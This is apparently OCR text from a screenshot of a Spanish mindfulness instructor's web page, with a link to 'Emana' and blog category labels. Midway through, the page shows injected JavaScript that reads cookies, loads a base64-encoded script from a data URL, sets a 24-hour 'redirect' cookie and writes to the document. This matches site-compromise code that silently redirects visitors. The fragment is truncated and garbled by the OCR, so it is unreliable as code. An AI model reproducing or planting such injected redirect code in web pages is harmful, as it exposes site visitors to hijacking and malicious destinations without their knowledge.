
la de instructora de Mindfulness para empresas y programas
abiertos.
Enlace a Emana
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
CONVOCATORIAS ANTERIORES
NOVEDADES ANTERIORES
SIN CATEGORIZAR